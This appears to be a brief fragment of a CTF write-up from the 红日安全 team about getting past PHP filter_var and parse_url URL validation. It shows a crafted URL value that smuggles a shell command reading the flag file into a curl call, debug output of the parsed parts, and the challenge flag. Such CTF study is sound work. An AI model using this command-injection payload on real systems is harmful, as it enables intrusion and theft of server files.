 localhost/index.php?url=demo://";cat<f1agi3hEre.php;%23;sec-redclub.com:80/
After filter_var(demo://";cat
string 'demo://";cat<f1agi3hEre.php;#;sec-redclub.com:80/' (length=49)
After parse_url:
array (size=4)
'scheme' => string 'demo' (length=4)
'host' => string '";cat<f1agi3hEre.php;#;sec-redclub.com' (length=38)
'port' => int 80
'path' => string '/' (length=1)
You have curl ";cat
红日安全
<?php $flag = "HRCTF{f1lt3r_var_1s_s0_c00l}" ?>